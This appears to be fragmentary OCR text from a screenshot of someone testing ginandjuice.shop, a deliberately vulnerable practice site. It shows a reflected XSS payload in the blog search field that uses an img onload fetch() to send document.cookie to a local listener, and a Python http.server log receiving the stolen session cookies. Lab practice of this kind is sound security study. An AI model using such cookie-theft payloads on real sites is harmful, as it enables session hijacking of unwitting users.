 GitHu
WEB A
SQLSh
Nikto scan
GitHu
JWT D
Produ
Gin
Gin &
Vulne
https://gin
OSINT Fra
Angul
/C:/Users/
HTTP
Neon
ginandjuice.shop/blog/?search="+onload%3D'fetch("http%3A%2F%2F127.0.0.1%3A8000%2F%3Fx%3D"%2Bdo
3
2
Gmail
YouTube
خرائط Google
Translate
202... بروابط مباشرة مجاناً
Wallpaperflare - Beaut...
TryHackMe | Why Sub...
VirusTotal - Home
Linux Commands Che...
Red Dead Redemptio...
Other Bookmarks
This is a deliberately vulnerable web application designed for testing web vulnerability scanners. Put your scanner to the test!
GIN&JUICE SHOP
PRODUCTS
BLOG
OUR STORY
0
BLOG
://127.0.0.1:8000/?x="+document.cookie)'"
Windows PowerShell
amr@DESKTOP-4PM7P0P: ~
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
fetch
x="+document.cookie)'"">
<input type="hidden" name="back" value="/blog/" autocomplete="off">
<button class="button" type="submit"></button>
</form>
</section>
<script></script>
<img src="/resources/images/tracker.gif?searchTerms=" onload="fetch("http://127.0.0.1:8000/?x="+d
<section class="blog-list no-results"></section> grid
</div>
</section>
<div class="footer-wrapper"></div>
</div>
<script src="/resources/footer/js/scanme.js"></script>
</body>
</html>
html > body.ng-scope > div > section.maincontainer > div.container.is-page > img
(amr㉿DESKTOP-4PM7P0P)-[~]
$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [04/Jun/2026 18:20:18] "GET /?x=AWSALB=EFnpCHFzQ2WKeUwmrITYudo6La+b6x2EY
jZ4fwGyZP04bp+sD95xi90gXj1nCW46PT6xIGEGLle55LsJMxPnXpKG/2;%20AWSALBCORS=EFnpCHFzQ2WKeU
Weyjv3LIngenACydTW9jZ4fwGyZP04bp+sD95xi90gXj1nCW46PT6xIGEGLle55LsJMxPnXpKG/2 HTTP/1.1"